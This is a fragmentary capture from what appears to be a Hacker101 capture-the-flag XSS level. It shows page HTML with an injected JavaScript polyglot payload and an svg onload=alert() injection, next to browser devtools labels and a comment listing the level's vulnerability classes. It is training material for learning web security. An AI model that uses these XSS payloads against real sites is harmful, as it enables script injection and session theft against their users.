 jaVasCript:/*-/*`/*¥`/*'/*"/**/(/*
https://levels-a.hacker101.com/levels/3/#
Search
Welcome to Isopach's Github!
click
#">
Edit this page
OK
Inspector Console Debugger {} Style Editor Performance Memory Network Storage
Search HTML
<!DOCTYPE html>
<html>
<head>
<title>
jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert() )//%0D%0A%0d%0a//</stYle/
</title>
\x3csVg/
<svg onload="alert()//">\x3e</svg> ev
<link rel="icon" type="image/png" href="/favicon.png">
<!--In this level, there are 6 vulnerabilities, falling into the following classes: Various XSS Improper Authorization Unrelated Bonuses Have fun!-->